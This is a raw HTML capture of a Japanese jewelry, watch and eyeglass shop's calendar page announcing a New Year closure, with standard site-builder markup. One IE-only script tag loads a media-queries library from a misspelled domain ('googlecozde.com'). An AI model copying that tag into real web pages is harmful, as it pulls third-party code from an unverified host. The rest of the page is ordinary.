

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yamamoto1959.com/calendar/2971636
body_size: 2376
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>

<meta http-equiv="content-type" content="text/html; charset=utf-8" />

<meta name="google-site-verification" content="gq0JJR8hnxW0cSDaFdC_JAH7P71l7o5PhTechHQvMpI" />
<title>豊橋　宝石・時計・メガネ　ヤマモト　　時計修理・デンチ交換　ラザールダイヤモンド - 正月休業</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="豊橋,時計修理,デンチ交換,電池交換,分解掃除,フレデリック・コンスタン,宝石,メガネ,ヤマモト,リフォーム,バンド,ラザール,ダイヤ,真珠,パール,Rosemont,腕時計,サイズ直し,ブローバ　" />
<meta name="description" content="豊橋　宝石・ 時計・メガネ販売　時計修理・電池交換　宝石リフォーム　世界一の輝きを誇るラザール・ダイヤモンド取扱店　Blovaウォッチ正規販売店　FURLA ウォッチ正規販売店　フレデリック・コンスタント　ウオッチ　正規販売店　　　　" />
<meta property="og:title" content="豊橋　宝石・時計・メガネ　ヤマモト　　時計修理・デンチ交換　ラザールダイヤモンド" />
<meta property="og:image" content="https://cdn.goope.jp/17861/131001183314qadq.jpeg" />
<meta property="og:site_name" content="豊橋　宝石・時計・メガネ　ヤマモト　　時計修理・デンチ交換　ラザールダイヤモンド" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="//cdn.goope.jp/17861/131011144105fpt6.ico" />
<link rel="alternate" type="application/rss+xml" title="豊橋　宝石・時計・メガネ　ヤマモト　　時計修理・デンチ交換　ラザールダイヤモンド / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?122587-1380794738";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>

<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="calendar">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
        <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;0532-53-2644</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="https://yamamoto1959.com"><img src='//cdn.goope.jp/17861/131001183314qadq_m.jpeg' alt='豊橋　宝石・時計・メガネ　ヤマモト　　時計修理・デンチ交換　ラザールダイヤモンド' /></a></h1>
    <div class="site_description site_description_smartphone">豊橋　宝石・ 時計・メガネ販売　時計修理・電池交換　宝石リフォーム　世界一の輝きを誇るラザール・ダイヤモンド取扱店　Blovaウォッチ正規販売店　FURLA ウォッチ正規販売店　フレデリック・コンスタント　ウオッチ　正規販売店　　　　</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    


    


    


    
    <!----------------------------------------------

      ページ：カレンダー

    ---------------------------------------------->
    <h2 class="page_title">カレンダー</h2>

    


    
      <div class="schedule_detail">
        <div>
        <span class="schedule_detail_category">正月休み</span>&nbsp; <span class="schedule_detail_date">2020-01-03 (Fri)</span> 
        </div>
        <div class="schedule_detail_title">
          正月休業
        </div>
        <div class="schedule_detail_body">
          
          <p>新年は１月５日（日）より初売りとなります。</p>
          <br class="clear" />
        </div>
      </div>
    

    


    


    


    

    

    


    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">トップページ</a></li>
    
    <li><a href="/menu"  class="navi_menu">宝石・時計・メガネ・修理　 　　業務内容・取扱商品</a></li>
    
    <li><a href="/free/lazare"  class="navi_free free_389481">ラザール・ダイヤモンド</a></li>
    
    <li><a href="/info"  class="navi_info">最新情報・ご案内</a></li>
    
    <li><a href="/about"  class="navi_about">店舗情報</a></li>
    
    <li><a href="/free/profile"  class="navi_free free_37666">店長プロフィール</a></li>
    
    <li><a href="/free/history1"  class="navi_free free_37668">ヤマモトの歴史　1</a></li>
    
    <li><a href="/free/history2"  class="navi_free free_37669">ヤマモトの歴史　2</a></li>
    
    <li><a href="/calendar"  class="navi_calendar active">カレンダー</a></li>
    
    <li><a href="/contact"  class="navi_contact">お問い合わせ</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">


  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.15 Thursday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;<span class="num">13</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;<span class="num">160</span>
    </div>
    <div class="counter_total">
      Total&nbsp;<span class="num">639405</span>
    </div>
  </div>

  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/yamamoto1959"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">宝石・時計・メガネ　ヤマモト&nbsp; </div>
      </div>
      <div class="shop_tel_footer">0532-53-2644</div>
  </div>
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://yamamoto1959.com">宝石・時計・メガネ　ヤマモト</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone"></div>  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>